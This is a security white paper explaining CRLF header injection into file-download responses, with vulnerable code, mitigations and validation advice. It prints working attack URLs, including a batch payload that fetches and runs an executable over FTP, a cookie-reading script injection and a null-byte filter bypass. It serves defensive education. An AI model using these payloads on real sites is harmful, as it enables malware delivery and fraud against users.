# File Download Injection

## Quick Summary

Many applications have custom code to serve up files. This code is usually named something like "download.jsp", "report.php", or just "/download". Developers have to add a few headers to the response to tell the browser what to do with the file. If any of those headers include unvalidated input, there's a crack opened for the attacker. The attacker can inject a file download into the response and take it over from the inside.

The underlying vulnerability is called header injection. It's been known for a long time and occurs in all of the web application platforms, including Java, .NET, and PHP. Attackers can use file download injection to completely replace the file being downloaded, or even inject unwanted file downloads into ordinary requests. The files injected might be malware or fraudulent versions of official files.

Some variants of the attack are surprisingly simple:

```
http://yourcompany.com/download?fn=attack.bat%0d%0a%0d%0awordpad
```

When the response for this attack arrives at the victim's browser, the malicious file is named "attack.bat" and contains the command "wordpad" inside. The injected file is opened as if it was a legitimate download from the trusted domain. The attacker can inject any filename (.exe, .bat, .html, .pdf, .sh, etc...) with any file content, and the browser just opens it as it normally would – sometimes with a "run", "save", "cancel" dialog and sometimes not.

The reason this is so dangerous is that both the URL and the file download use a trusted domain. Internet users are quite likely to click on these malicious URLs and run the programs they download. Attackers can use this vulnerability to completely take over a victim's computer.

There are several variants of the attack that vary in exactly how the injection happens and how the attack string is handled by the application, but the result is the same – a malicious file from a trusted domain opened in the victim's browser. The exact behavior is dependent on the exact version of the application platform, browser, and filetype.

To save your users from being the victim of file download injection at your expense, be extremely careful about validating data that goes in HTTP response headers. Preventing CR and LF is good, but using strict "whitelist" validation is strongly recommended. The best approach is to have a standard security API available for your developers that has a safe way to add headers to responses.# File Download Injection

## Technical Abstract

This white paper discusses "file download injection," an attack technique that exploits header injection vulnerabilities. With this technique, attackers can subvert legitimate HTTP responses by injecting a malicious file download with an arbitrary filename (.html, .exe, .swf, .mov, .msi, .vbs, etc...) and arbitrary file content. Since the attack subverts an existing HTTP response, both the URL and the downloaded file use a trusted domain.

Susceptible header injection vulnerabilities are frequently found in file download pages, but could be anywhere a web application uses untrusted input in a response header. This type of vulnerability can exist in virtually any web application environment, including Java, .NET and PHP.

This research builds on previous work in header injection and malicious file execution, and adds the ability to make the attack come from trusted domains. Although file download injection attacks are sent through the vulnerable application on their way to the browser for execution, they go beyond cross site scripting (XSS) as any file type can be injected. The attack is also different from HTTP response splitting as no second response is generated. Instead, the content of the original response is replaced.

The paper examines various aspects of the attack, including both stored and hidden variants and issues related to Content-Length. Some advanced techniques for bypassing naive defenses are discussed. Finally, the requirements for a strong defense are presented. Organizations are encouraged to find and eliminate header injection vulnerabilities based on the severity of this attack.## Background

This section contains some background information helpful to understand the attack described in the following sections of the paper.

### Research Background

Recently, Aspect was invited to participate in the Static Analysis Tools Exposition (SATE) sponsored by NIST. The goal of the SATE project is to compare the results of static analysis technologies on real applications. An Aspect team of experienced application security consultants participated in the project to demonstrate the advantages of static analysis by humans. The results of the SATE will be presented at the OWASP NYC AppSec 2008 Conference in October 2008.

One of the applications analyzed during the SATE allows injection into the Content-Disposition header. However, the application performs several checks, including testing the existence of the file and performing "blacklist" validation on the filename's characters. In the course of determining whether this flaw was exploitable, we discovered the potential for this type of attack and that it appears to be the direct result of a fairly widespread programming flaw.

Given the potential severity of the attack and the number of applications that are likely to be vulnerable, we have drafted this white paper to explain the issue and help organizations protect their users from this attack.

### File Download Background

Most file downloads on the Internet are handled by the web server, which generates an HTTP response containing the file contents and a few headers that tells the browser what to do with the file. For example:

```
HTTP/1.1 200 OK
Server: Sun-ONE-Web-Server/6.1
Date: Thu, 27 Mar 2008 17:44:31 GMT
Content-length: 256542
Content-type: application/pdf
Connection: close

[file content]
```

However, many web applications want more control over the download process. Some want control over the name that is assigned to the file when it is saved on the user's hard drive. Others want to control whether the document is viewed inline in the browser or launched as a separate application. Stillothers want to generate the content of the file dynamically, as many reporting applications do. These responses use a "Content-Disposition" header to do this, and appear as follows:

```
HTTP/1.1 200 OK
Date: Thu, 27 Mar 2008 17:47:47 GMT
Content-Length: 43771
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=report.pdf

[file content]
```

In order to generate one of these custom download responses, the developer must build a custom HTTP response, and set a few HTTP response headers to tell the browser how to behave. For example, here is the Java code to do this:

```
response.setContentType("application/octet-stream");
response.setHeader("Content-Disposition", "attachment; filename=report.pdf");
```## Attack Description

This section describes how the attack exploits header injection, and discusses several variants and considerations for the attack.

### What Is File Download Injection?

Some web applications allow the user to control some part of the content disposition header, typically either the entire filename or at least a part of it. These applications are susceptible to file download injection.

Here some simple examples of vulnerable code:

```
Java
  response.setContentType("application/octet-stream");
  response.setHeader("Content-Disposition", "attachment; filename=" +
        request.getParameter("fn") );

C#
  Response.ContentType = "application/octet-stream";
  Response.AddHeader("Content-Disposition", "attachment;filename=" +
        Request.QueryString["fn"].ToString() );

ASP
  <% Response.AddHeader "Content-Type", "application/octet-stream" %>
  <% Response.AddHeader "Content-Disposition", "attachment;filename=" &
        Request.QueryString("fn") %>

PHP
  header("Content-Type: application/octet-stream");
  header("Content-Disposition: attachment; filename=".$_REQUEST["fn"]);
```

To perform the attack, the attacker builds an attack string. First, he chooses a filename for the injected file, including the extension for the type of file he wants the victim to execute, such as attack.bat. Then, he adds two carriage return line feed (CRLF) sequences to signal the end of the HTTP headers and the beginning of the file data. Note that CRLF appears as %0d%0a when percent-encoded. It might also be encoded by the non-standard %u000d%u000a%u000d%u000a [1]. Following the two CRLFs, the attacker appends the content of the malicious file, which should match the file type indicated by the chosen extension.

For example, if an application takes the "fn" parameter from the request and puts it into the Content-Disposition header, the attacker might attempt to abuse that application with a URL that looks like this:

```
http://[trusted-domain]/download?fn=XXXX%0d%0a%0d%0aYYYYYYYYY
```Where XXXX is the filename (and extension) that the attacker wants to name the malicious injected file, and YYYYYYYYY is the content of that file. A vulnerable application will generate a response like the following:

```
HTTP/1.1 200 OK
Date: Thu, 27 Mar 2008 05:02:24 GMT
Server: Apache
Content-Disposition: attachment;filename=XXXX

YYYYYYYYY
Content-Length: 0
Content-Type: application/octet-stream;charset=euc-kr
```

When the web application generated the response, the injection modified its meaning. The new malicious response directs the browser to open the attacker's maliciously injected file. Note that the original headers following Content-Disposition were pushed down to the end of the file data after the YYYYYYYYY by the CRLF characters injected. With some combinations of browsers and filetypes, a confirmation dialog box appears that asks the use to "run", "save", or "cancel". With other combinations, no such confirmation is required.

## Reflected and Stored File Download Injection Variants

Most of this paper is concerned with "reflected" file download injection. These attacks, like reflected cross-site scripting, are sent from the victim's browser, through the application, and back for execution. The difficulty with reflected attacks is getting the victim to click on a link or submit a form to start the attack.

There is a "stored" variant of this attack as well. This variant occurs when the entire attack string is persisted in the application, and lies dormant until a victim unknowingly invokes it. Victims of a stored file download injection will be unable to easily detect that their download has been replaced with a malicious one.

For example, imagine an application that stores the name of a sports team without validation, and later uses the team name as the filename of the team's yearly performance report. When fans attempt to download the season's results, the application generates the Content-Disposition header and includes the attack. The malicious file content buried in the team name will be injected, replace the content of the intended file, and get launched by the browser.

While less likely to occur than a reflected file download injection, the stored variant reinforces the lesson that untrusted input should never be used without validation in an HTTP response header - even if it has been stored in the database for a while.## Content-Length Headers

For the browser to properly render a response, it must contain a Content-Length header that tells the browser how many bytes to read. In some cases, header injection can push the Content-Length header down into the HTTP body, where it just becomes more data. Understanding how the Content-Length header is affected is critical to fully understanding how file download injection works.

In the example response shown above, there is no Content-Length header because the injection pushed it down into the message body. In some cases, we have observed that something downstream from the web application automatically adds a new Content-length header after the Content-Disposition header. This may have been the web server or a downstream proxy "fixing" a response that is not RFC compliant.

Getting the Content-Length header correct presents a challenge for the attacker. There are two possible cases:

- **Content-Length precedes the Content-Disposition header** - In this case, the attacker can either fit the attack into the size defined in the existing header, or try to inject a new Content-Length header as a part of the attack. Injecting a new one will result in two valid Content-Length headers, and leaves it up to the browser to decide which to use. This situation is analyzed in [5].
- **Content-Length header follows the Content-Disposition header** - In this case, the attack pushes the content length down into the body and the response could end up without a Content-Length header, spoiling the attack. The attacker may be able to inject a new content length header to replace the missing one, or perhaps the response will be fixed downstream.

## Any Header Injection Vulnerability Can Be Used for File Download Execution

To be perfectly clear, an attacker can use almost any header injection vulnerability for this attack. The attacker must simply inject the entire Content-Disposition header containing the malicious filename and then append the body of the malicious file as described above. For example, if the application includes the "username" parameter in a cookie value without validation, the attack might look like:

```
http://[trusted_domain]/function?username=foo%0d%0aContent
Disposition:%20attachment;filename=attack.bat%0d%0aContent-
Length:%207%0d%0a%0d%0awordpad
```

This example is the exact same problem as above, but delivered in a slightly bigger envelope. In this example, the entire Content-Disposition header is included in the "username" parameter and will end up in a Set-Cookie header as follows:```
Set-Cookie: username=foo
Content-Disposition: attachment;filename=attack.bat
Content-length: 7

wordpad
```

Any HTTP response header injection vulnerability will work as long as the HTTP response status is 200, e.g. in Set-Cookie, Content-Type, Refresh (just examples for headers which were successfully used in HTTP header injection/response splitting), as well as, of course, Content-Disposition.## Examples of Using File Download Injection

This section describes several ways that attackers might use file download injection.

### A Batch File Download Injection Example

Imagine an application that contains the following code. There are dozens of easy to find examples of this in Google Code Search, from full blown applications to tutorials and recent online guidance [2][3].

Using the technique described above, the attacker can perform header injection into the "fn" parameter to take over the response. The attacker can specify the full filename and extension. Then by injecting two CRLF sequences, the attacker can send the body of the HTTP response which will be interpreted by the browser as the content of the file.

For example, if the victim clicks on the following link in an email or on a webpage:

```
http://[trusted_domain]/download?fn=attack.bat%0d%0a%0d%0awordpad
```

The following is the actual HTTP response generated by a vulnerable application on the Internet:

```
HTTP/1.1 200 OK
Date: Thu, 27 Mar 2008 05:02:24 GMT
Server: Apache
Set-Cookie: JSESSIONID=E35E52B9472B17666B3A77C19CDCD90E; Path=/download
Content-Disposition: attachment;filename=attack.bat
Content-length: 88

wordpad
Content-Length: 0
Content-Type: application/octet-stream;charset=euc-kr
```

This response tells the browser to open the file "attack.bat" containing the command "wordpad" on the first line. In the latest version of IE7 on Vista SP1 this displays a popup that says "run", "save", or "cancel." Selecting "run" immediately executes the batch file and starts wordpad. The latest Firefox saves the file to disk automatically, and requires the user to click "open" to execute it. Safari on Windows, interestingly, renames the file to attack.bat.txt and automatically opens it in the default text editor.

Injecting a batch file is quite dangerous, since the link starts with http://[trusted_domain]/ and will likely fool many users into thinking it is safe to click "run". Of course there are many obfuscation techniques that make the attack itself more difficult to spot.Notice that the attack did not require the use of any special characters other than period, CR, and LF. Many validators are "blacklist" and contain only a short list of invalid character sequences, such as .. and slashes. Thus, even if the developer has implemented some validation, this attack may be able to bypass them.

A more complex version of the attack could allow an attacker to FTP an executable off the Internet and execute it. Again, both IE7 and Firefox will run this command with a single confirmation click.

```
http://[trusted_domain]/download?fn=attack.bat%0d%0a%0d%0aecho%20get%20
/pub/winzip/wzinet95.exe|ftp%20-A%20mirror.aarnet.edu.au%0d%0awzinet95.exe
```

Note that this example shows how a broken response without a content length header may be "fixed" by something downstream from the vulnerable application.

## Using File Download Injection to Commit Fraud

One of the simplest but potentially most devastating uses of file download injection is to replace documents with fraudulent ones that mislead victims. For example, imagine a corporate website that allows download of press releases and financial reports. The attacker might use file download injection to radically change the meaning of a press release. If the real press release reports strong growth in the first quarter, the attacker could use file download injection to mislead victims into believing that the company is about to declare bankruptcy. The attack URL might look like:

```
http://[trusted_domain]/press?file=Q108_growth.html%0d%0a%0d%0a<html>
<body><H1>Company to Declare Bankruptcy</H1><P>Company officials today...
```

## Using File Download Injection with Other File Types

File download injection can be used to trick victims into opening almost any kind of file, including .html, .pdf, .exe, .swf, .mov, .msi, .vbs, .jar, etc… For example, the attacker can get a victim to open an HTML file from the local zone.

```
http://[trusted_domain]/download?fn=test.html%0d%0a%0d%0a<script>
alert(document.cookie)</script>
```

In IE7, Firefox, and Safari this attack loads the attacker's injected HTML page in the browser and runs the script. Sometimes a dialog box requesting the user to select "open" or "save" appears. The choice of whether the Content-Disposition is "attachment" or "inline" may affect the appearance of a dialog box. The Content-Type header is also important to the behavior of the browser. We have not performedextensive testing on the behavior of other file types when injected into browsers in this manner. However, we assume that the browser will behave exactly as if the attacker's malicious file were served by the download application at the trusted domain.

There are many tricks that attackers using this technique can use to bypass validation filters, such as setting the charset to US-ASCII or UTF-7. Our tests show that scripts encoded in this manner can bypass many filters and still execute. Another way to bypass filters is to take advantage of the browser's flexibility in handling data that doesn't match the specified filename. In IE7, the example above will work just as well if the selected filename is "test.jpg" even though the content is a script not valid JPG data.

While RFC 2616 does not place any a priori limit on the length of a URI [9], some clients may enforce a limit. Internet Explorer sets a maximum length of 2083 characters [10]. This may impose a practical limitation on the files that can be injected via a URL. Using a POST or a stored file download injection will allow unlimited length files to be injected, but may be more difficult to find or promulgate.## Defending Against File Download Injection

We cannot estimate the prevalence of this vulnerability, although it seems reasonable to believe that there are very large numbers of vulnerable applications today. Certainly many applications have header injection flaws, including many stemming from the use of Content-Disposition to dynamically send files. Of these, it is likely that a significant number will allow file download injection.

### Platform Susceptibility

The file download injection problem is not fundamentally a browser issue. Browsers have to be able to open files that are sent in HTTP responses. They can put up confirmation boxes and flag certain dangerous types of files, but the real problem is in the application that allows this to happen.

Developers are partly responsible, as they should know better than to use untrusted input in response headers. The lack of widespread input validation and proper output encoding is responsible for a huge number of security vulnerabilities.

Platforms and frameworks also share in the responsibility. Header injection *should* be impossible. There is no reason that developers should be allowed to put carriage return and linefeed characters into headers. This should be a wake up call to vendors of products and frameworks to take the simple steps required to prevent header injection.

We have not done exhaustive testing of various web servers, application servers, and frameworks to determine their susceptibility to this attack. However, here are a few notes about a few popular platforms.

- **Java EE** – Inexplicably, there nothing in the Java EE specification that prevents header injection, so it is not surprising that many implementations are vulnerable. One exception is Apache Tomcat which is not susceptible because CR and LF characters in headers are replaced with spaces when the response is generated by the connector.
- **.NET** – NET 2.0 has a config setting named 'enableHeaderChecking' in the <httpRuntime> element. It is set to true by default. When true, the .NET runtime will encode CRLF in response headers. Thus, .NET 2.0 and higher are safe unless a developer has explicity turned off header checking. Version 1.1 does not have this mechanism and may be vulnerable to file download injection.
- **PHP** – Very preliminary testing shows that versions through and including 5.1.2 appear to be vulnerable, although later versions appear to encode special characters in headers with both backslash escapes and percent-encoding (e.g. CR becomes \%0d), which works but is excessive.
- **Cold Fusion** - Some Cold Fusion applications appear to be vulnerable, although the most common pattern for file download appears to be protected. There may also be some dependencies on the container and server that Cold Fusion runs on.Because many developers cannot control the environment their code runs in, relying on protections not guaranteed in the specification for the environment is not recommended. Developers should always validate any input before placing it in a response header in order to avoid vulnerabilities that could allow this type of attack to occur.

## Defending By Testing for File Existence Doesn't Necessarily Work

Some applications follow the following pattern, which initially appears as though it should prevent the attack. This is a Java example, but the issue may exist in other platforms as well.

```
String filename = request.getParameter("fn");
File f = new File( "/somepath" + filename );
if ( !f.exists() ) throw new IOException( "File not found" );
response.setContentType("application/octet-stream");
response.setHeader("Content-Disposition", "attachment; filename=" + filename );
```

In this example, if the file specified by the attacker does not exist, an exception is thrown and the vulnerable response header is never set. Unfortunately, Java has another flaw handling filenames that contain null '\0' bytes, at least in most environments. If report.xls exists and the attacker wants to attempt a reflected batch file download injection, he might send the following URL:

```
http://[trusted_domain]/download?fn=report.xls%00.bat%0d%0a%0d%0apause
```

This attack works because the null byte (percent encoded as %00) will trick Java's file exists test into returning true, because it views the null byte as the end of the filename. The header, however, still contains the full parameter filled into the Content-Disposition header which ends in .bat. This is sent to the browser, which handles it as a batch file. The File constructor is another Java API that is unnecessarily dangerous and should reject attempts to create files with unprintable characters, particularly null bytes. Other platforms may or may not be susceptible to this type of attack.

## Protecting Your Application Against File Download Injection

Ideally, no web application environment would allow CR or LF characters to be put into a response header. There is no reason for this to be allowed, and can only break the HTTP response. However, many environments do allow this corruption to occur, so developers must defend against this attack in their own code. Web application platform vendors should strongly consider disallowing CR and LF characters to be placed in response headers, as recommended by Amit Klein several years ago [5].To determine whether any of your applications have a file download injection vulnerability, you can search the source code for calls that set the Content-Disposition header. You may want to check all calls to set HTTP response headers, as it is possible that any of them could be used for this attack.

You should verify that headers never include untrusted data, particularly CR and LF characters. Be wary of possible encoded characters. The safest choice might be to use the filename of the actual file, rather than a parameter from the request. If you must use a parameter, you should carefully validate the filename parameter to be sure that it is a reasonable choice for the content to be downloaded. A safe filename validator might enforce alphanumeric, period, and underscore only. Blacklist validation against a list of unsafe characters is not recommended. Simple validation can be performed with a regular expression in Java as follows:

```
String fn = request.getParameter( "fn" );
Pattern p = Pattern.compile("^[\\w\\. ]*$");
if ( !p.matcher(fn).matches() ) throw new IOException( "Bad filename" );
```

This pattern allows for alphanumerics, space, underscore, and the period character only. For a more comprehensive approach, you can use the OWASP Enterprise Security API (ESAPI) library [11]. ESAPI provides all the security methods an enterprise web application developer might need in a very easy to use, high assurance library. ESAPI provides support for strict "whitelist" validation of all input, canonicalization, and safe replacements for many dangerous Java EE methods. A Java version has been released and .NET and PHP versions are currently in development.

Protecting against file download injection (and all other header injection problems) with ESAPI can be done as follows:

```
ESAPI.httpUtilities().safeSetHeader("Content-Disposition",
     "attachment; filename=" + fn );
```

In addition, for defense in depth, the global "whitelist" character-set check in ESAPI should also stop this attack (any many others):

```
ESAPI.validator().isValidHTTPRequest(request);
```

Static analysis tools should be able to search for header injection and note this attack. This attack may warrant increasing the severity of such findings. Vulnerability scanning tools will have a harder time, but attempting the injection into anything that looks like a filename to download would be a good start. The fastest and most accurate approach is to simply look in the code manually.Since the underlying header injection vulnerability has been known for many years, it may have been found in previous security reviews. You may want to revisit these findings and reevaluate the risk with this attack in mind. This is a good reason to establish a risk registry to track vulnerabilities across the organization.## Concluding Remarks

A few additional thoughts about this attack and concluding notes.

### Root Cause Analysis

Internet applications today are sharing data in an unprecedented number and variety of formats, and allowing any number of nested encoding formats. We have effectively lost the ability to tell the difference between code and data. Historically, when code and data get mixed, security problems inevitably follow.

This attack is just one more example of the blurred line between data and code. HTTP has very weak provisions for separating data from executable file content. So it's not surprising that attackers can inject code in this way. We need stronger protocols and data formats that keep code and data separate. We have virtually guaranteed XSS with data formats like HTML that irreversibly mix JavaScript and marked up data.

In fact, the time has come to treat all data, even simple HTTP parameters, as though it were code. With the proliferation of interpreters and increased data sharing, we are going to continue to see increases in injection attacks of all kinds. Parameterized interfaces, such as PreparedStatement in Java, and well-defined escaping syntax are several of the best defenses against injection today. We strongly encourage everyone to designing infrastructure products, libraries, and custom applications to facilitate the easy separation of code and data.

The time has also come to abandon the practice of writing custom security controls. Just as cryptographic controls are far too difficult for most developers to get correct, so are the other security controls, including authentication, access control, input validation, canonicalization, encoding, and logging. We must move towards standard well-vetted security libraries to have any hope of making broad scale improvements in application security.

### About Aspect Security

Aspect Security is the leading provider of application security risk management services. Millions of lines of critical application code are verified each month by Aspect's experienced penetration testing and code review specialists. Aspect teaches advanced hands-on security courses to thousands of architects, developers, and managers each year. Organizations with critical applications have gained control by implementing Aspect's Secure Development Lifecycle (SDL) program. Aspect is headquartered in Columbia MD. For information, visit www.aspectsecurity.com or call 301-604-4882.## About the Author

Jeff Williams is the founder and CEO of Aspect Security, specializing exclusively in application security risk management services. Jeff also serves as the volunteer Chair of the Open Web Application Security Project (OWASP). Jeff has made extensive contributions to the application security community through OWASP, including the Top Ten, WebGoat, Secure Software Contract Annex, Enterprise Security API, Risk Rating, and the worldwide local chapters program. Jeff holds advanced degrees in psychology, computer science, and human factors, and graduated *cum laude* from Georgetown Law.

## References

[1] - Wikipedia on percent encoding and differences from URL encoding
http://en.wikipedia.org/wiki/Percent-encoding

[2] - Vulnerable code in first Google match for "servlet download"
http://forum.java.sun.com/thread.jspa?threadID=586671

[3] - Article mentioning response splitting with file download
http://channel9.msdn.com/wiki/default.aspx/SecurityWiki.SecureFileCreationCode

[4] - GNU Citizen – Using Content-Disposition attack for XSS
http://www.gnucitizen.org/blog/content-disposition-hacking/

[5] - Amit Klein's HTTP response splitting paper
http://www.packetstormsecurity.org/papers/general/whitepaper_httpresponse.pdf

[6] - Amit Klein's HTTP response smuggling paper
http://www.securityfocus.com/archive/1/425593

[7] - Content header tampering in IE
http://www.microsoft.com/technet/security/bulletin/MS01-058.asp

[8] - Java tutorial with vulnerable code
http://balusc.blogspot.com/2007_07_01_archive.html

[9] - URL length limit
http://www.w3.org/Protocols/rfc2616/rfc2616-sec3.html

[10] - Internet Explorer URL length limit
http://support.microsoft.com/kb/208427

[11] - OWASP Enterprise Security API - Integrated trustworthy security API for applications and services
http://www.owasp.org/index.php/ESAPI